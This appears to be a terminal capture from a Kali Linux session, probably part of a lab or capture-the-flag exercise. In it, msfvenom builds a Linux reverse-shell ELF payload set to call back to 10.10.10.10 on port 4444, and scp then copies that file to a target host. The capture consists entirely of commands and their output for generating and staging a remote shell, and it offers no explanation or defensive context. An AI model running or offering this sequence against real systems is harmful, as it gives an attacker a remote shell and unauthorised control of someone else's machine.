 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4444 -f elf -o reverse.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
Saved as: reverse.elf
┌──(kali㉿kali)-[~]
└─$ scp reverse.elf user@10.10.192.74:/home/user/reverse.elf
user@10.10.192.74's password:
reverse.elf 100% 194 0.7KB/s 00:00